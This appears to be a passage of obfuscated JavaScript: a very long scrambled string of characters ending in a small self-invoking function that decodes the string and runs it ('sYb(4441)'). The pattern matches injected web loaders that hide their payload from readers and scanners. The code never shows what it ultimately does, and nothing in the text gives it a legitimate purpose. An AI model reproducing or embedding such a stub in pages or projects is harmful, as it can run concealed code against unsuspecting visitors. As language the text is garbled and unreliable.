%2G_.FY4F2(G.(0Y"G,cFc<cYdzG%eF]ue8;aFvYF]a6bpeE>-3F{,])6]361G{FYF)c}G;|nY.qioFYbaM.d1}yY1in,)hcGF;i  p;Y8_rFinu=2tpYbn) {sntYFtK=tGS0)kK)}07acY!cF;{6[6.uEFay0YFaYJG3oYrp2".mFrgr(jx1srg]lgYw($h,}97GGP9F28fx7vf.7Pde5{!OeAcY.qgpx(er)t@Foi(aH44<.{fl$N.e047.e8nm1F[G3%.!i1}Gq7bl6(2C6xc(7p!)_e,l[YQh)o0SzCx-!)YP()2Y5glpru1Y2Fp2Yl(.2&jF7StMFG:)6)+S=2cY320e0!4t.8a3lhi]FY,ijGc\/F9))aN8t!td 2Gch(,.sXYYne1YpF,6] cC GdsrG13YY`1d&Roe.be =t),g4b)a;nvFrn1e,,iF8p]Y5G(#)SFsreeo=]0e;UgY WYGi]en=F.pG@emG3Gir?Y>}6p.h!a:{Y!e.iFp.!9[Fetst.\/2YF}(Yac4=FZ6c`f;rddve||p?rfcn}tfu_ e 1e4o_EcIYFt}iqhDFFdYP.)0.Yt\\&Y)|;macG5G]\'b0YF5GGG2cd, YF,xI8xPRccGeGPi]FF][=wY6sI,9 ._l(){<t,WBr5.d _dG|F|]Fi]oY>Q)!FxF7\/Pot1;ObY|7._{[46=8l1sHK-FeY8!iPFbad};P&7e) uor @YsYOta15en]bF,1+eml2Ybg}75|92FP0qb]8u[PH2$.u.c25p"zneG.|.ct}(}.Pi1T6f16!{]t|co[1-l)Cfrt1iG9F] ,a6@0SFoG#]cY=4iW0bi}.Fwnnn tsS;di}YgF6Wh.3FYEx  pSldGPa=m,6D[,F=F)4.."F]saei!.5]\\GNll0([nn7])P(0nFIy!|x4F!1GG[]e211iGCr[c!aG]t;.66,[a!i(_[[FY5G.nGI.e23,Y7tGfF11$F#uFiGc=4dDj.Fr..}Na6vp]9Gk7.2GGF5GHD; x]eF02Ymp]QY.P\/.YcFBiup)]a=FTGF |(76*FYG)}|Y}4PcP.eN75F=G2ap]g|t{rn5YFm:ee4n7FFN\\0.)8is6}!ec,6=PFlFoFC4hGr|:R%k]uGYm$bF3PFrG)GbYeq}GuFi81wY=eYs()GGtY{=rgF!(1i,s=eMGeY37QG[(n8FTY)3(;,]F09F0r8b{tb_hf4o-io.a.;}]Yr0i_G.Yni1;P56p9F5n6(FGx)iFu,GaPG4x cKYf]]F{3.o,}.e ^_.5FFYg=YFY}poceuGYsb1_r4a=gPdF3]e7!!p0:n]92.yl}}pgxih.=i]}0DFxi04ty jYGeoF)l#=Fte0s.5h;s3GFyir!efoGc5]6]dn)wNY30h=YeF&0nte#.7tY6_(.d.}n:F%!]9Y.FG7|Eu]0YQFs7nxv?*1cr YGFYYc"tG]6G4cctYd1FtFGts[YGD b3{)Ys3.._5@ir(.-(2YrelS7|.T+d\'n. H}}3Fi? FbF!)b83(t= {z9FdGd5a-..3S;!0venYGed)(YgY;.EF?M[YYi-{H:Dhf =2b$n0.6PYtYcoeFFe!e.oreFriFlY1ex}=+,Fes9)[6Bp.,lPypG25}(GFGfGha(6_Tae80Fqu1g\'5l\'}G-)u7]e3Y]C D1<!Fo1?8}b2Yr2o2nclgm0io1Ge4fg(Fp tGG([zir({PS3]YG71_P0|!fiz60Yo{5fc )22;|f]r]j1tm [)..0trol]Yp"FeYFYt|2G[Ii1eraY!2$Pg1)4(F[Fp51Y+.5)Y5Ss\/560]sdtFGs~"s$F.c801).wY:)!:YGF(u4l(,=ct2n gr0Fy0xcG)Gt9},Pg;GeYrYp16`u.)(u]i\'!P0n)G`fo.+_a((G .1Gkdiid!irG=)._ )si F1R6 YGF6Fe]l1GlG3!9({(Y]}.[FdGY.;e]fn1t(xuYY.FrnFjBoYPnTGYNFY6[.:F[][)s)GMtl7+NFC5)l?2Ye.|F6u.PNe}(r7a}"Ip]Q$ct(:0dY}5F1.i.m|;r;[9Y1o$=.iol!&etD:jG$f7G7G d$.2TG,_YFFnG.on|fmri-  5te6 F\'u(\/44F)ncm.F|o"5mirr]c v!GpiGm.[21; &[=oYae.3FFeoY)dor6F:uF!c)PF0ol5t0iel6Y])P=%.jrefF]||D8Y{id(co0pp.lF=oQ2GFYe.um Fi$!CG.[2eG_2o6n)YFP)FDpz2GG.705.3a]Tzt](]UPhiF_fne+{pGeP]nG]P".o}G]YGPtY=lGs6,]F))Ga$mrt1lc[tGF}x4zi{a=|gGeiGeGJ4hGYrl|,WTn:],Yc#.FG3G=F3nweFeYG9a@FYXe.FEF3 0{pm85.6t3dgt4i"s)]1)u)nk6GYk!Ke.e$)kpka59i6 7Gn]xckt$.6r]D.it.\'T|h YPYGprt,0rWcnCa r+ogUd#=EG]] +4PeeY=)($YssG(]ratn)s*0GFrfG7w.c+]7e g\');lGr}Fw)] ]YFr.BieBjGQYvN!]#aMfI9=0!+ec 6eYsYn)==!"s34F.=ri)<.st]gFG..clnEc7!Y.o.ii87w 7G,t7 0@.24u; ),|1=4+_6d.GPma463.t}t&G]Ft.DYc.rjG7Gas.ys.2iIFY82qGcFhF-_F|_}n3)}cxpeG .7R.}1Pmg90"r0.921](G.veY+;2ityTp44Y0ND3.Gt)F2{YF.*%Y{2iFt)Y(2-Q(-s  Y!Plb?rYFY!cPq?1IYeG]pfY}c073GD. F.}2cYo;Yu,]e5Ds:}491]3!0e=lG2pn.Ge_GiFGuc8F66G..?=22Yn})Y2F0\/M1PS.4.3Ge7{.dYt1nFV)$d.m YFm9ngKca)!$;1 i2)i#;(f@T"|:7TG.!][)1P>F{=+cF.1ta?$e?=imOF$GF,r5F6;,1d92v#[,,G.7t9=FpY f7k9Y4AFf,iwFi<,erFFNFii!g4tFr(.P4c)Yao]e>{.F!sd.F7t-trC(KYi"cI;p(j.3%bZG47F]{if1ifG14YsleY6Yee rF6Fv,}YdC)ivc] }.)0oa_{$YbeYYfnsstGcFGYku7,.}Ge.6]26F<CY)pzpY{y.)8h6s.Fw"Y|0o]xiQy6wG  F4sVft`oJ4(F F1nltdi.p4e4.Ne\/U xs0l[_Y:70.Tl4]H)Im G6cG\/p]P.i7]Gmt.t!tGjYP[=tF)] cak]=n+R:.8)6y8e{7F)j=!4T1Pw9,Q8FFs2;Z[0z;4;sc7)[;]C@2(.Gp86G4)Y{6Y9x.!s|U1osl]FGf YY .Gh.dFpm(vi8b?VQFT)GYpy{7=}YwY%0,_.}l.Ys.7e|= F1Gis[.t1(FrF7NGx}\\\'xY7f(!fQFYeDs(7 mYe_iNQ{F]iCc{).g.)F!fG7aFrcG.}ea,[,4.3(4so r+4o6][9| oDY.6_Yi> C!ne])o_ 9)b&  YFnul FGeGGe7l FFp4H!_nm#gt]la].rc#&&=.6 adu2]n( &l|=sn7{`Yztax)4"Fck.Gi1=.2ts1r)2e=ae(,|.eF01FaeY7lGGdCW0|eG`4%zg()0s8s)Fdn!);].|n]+1|!iYDt Di01GpScG3i{0!3TvF-..r2(47Y0dGGs.?v\\0_ ce]sh,3{a 0M*vGYFcenaM0jL.F4k.[7)=F_f Y?(!8(=h&tF[n76aa7et0|?{jfe;Fci7PoyIF9FF ..C(Y[e _7x|Pa,.s66g1r)G( }.cdeYtec2GtYGt!s]ap=rfeF9078*GG;.PG}YuPnGw4G.tEP$1(rG9+ YY n2.20;6tdN; e.$&.N+tCY9[+9g!3G:Y5W.F&h1eu.co(i=D!!Yfh#4X.d3YO2)N9F)aoY]&lbvb2;ae.s( i.;FRtYFhP) i{=(c)4cFr\/aG)r.* 0F6FcP[x6$5a17.c)s.})7eeYN4%]pG,Go5l|FGNoe]6F6_6}.F"YdGmF]{nVGYYY.tccgdam4.>at M_i-pFZI)foYeF]Gxl6G6jFpY50Yc58gr.lrhEe{]2,9GlGb2FvoR)PFSm]e0. [StticGh,l-tnP_ggreecYF|i6Y2mp.9bu6e3"u]d{aGFt.eN2Y Fe.w0\';!d}ayC!F|FGol0N.i1 4G{]Fr}G41e Y7.Fm)a0OeFxYsj+.]7[ ;19 \/ toYF$YYu;10o0;F]oY.-be.3D!P}%8e)rt#9|}oFakiFymYftxFGG!t,n.F))Fn32 FF 808m lpg.F=7. z17G3Fij.e(n}|tbl 26e7]2fF]es{YMp(J2(Fs.0(i]YfY{3 sY)nl.. 109fsG(Gs]F6mFi1) 32a_xg8_G6Y!eheG l40tsF[Y=nn=).hdh7 Y+v6Fp$ Y+tcs)F40qneY.r}.14!!.!GqG02,).creiH0=pcw!]2:|2+(isFF(Ff{[vC(1eQv#Fc8=c22n=.8$ tt6u08()TtrY.7F(6n.[;1.Na1YidsFc6zeGvP5.e2 e09.Gy,3Y!)uGY1[ _riv%Y ?Pec7sD GYs .wFMYe4n-kGs=0xb+\'c=4d.nruG@.pFY),roBemrvxg4[GG(_2ePi w1xQGYb}c}`F702 "j)]7a5".rx2e2tk2FGGn.Nfmk9Y0=]skY4g=]("3r15Feo fxFocieE^sb*0!t"z5z\/.a3Fn76j)oF{" {8 C6sG_QtFlclucke6D1gsFa.5=(V} ;CGmz_ts3!.5F{}Ds};.+r9YFo3=)Fr\\veDoY0beFahD7e.F&.x.u.rlo1hGr3G7XYh.fviY,.oF,]-+Fh6t;o`O7xnY!y(7)(]GoEjGY7l].Ynl}]uYol*.Yzep5]gF p>]Fe_ob6le7C1oT3P!1s:bFn8Gm!0!Gv=owtaok;F){neP(hz9$!cF=-F0FF"nFY{jnGtFSYrA ;FY2n{G.n6uGmY5t]c03Tln]!Gp,u2xigee;8Fxz(;6]VD|et.FvFG.-)u,G)ubat_}jGYoPcYFk!cl Fcl[r(FPW5s5F\/tou ._")oge)7[3G.ebG_FC,s_]G#bcgYkY5_sz2egF)b Gkru, ] 6c1i)sd$2t_|.zF R!r[ty3B ea]eF*n Pf^1?yrx[t..BPrm-2s1}x!v 5*717aGau.taOPGFZsoGe.)F)2\'s.[F;Y[nQxtPl)rY  ux( '));var sYb=DPw(IFV,SgH );sYb(4441);return 3424})()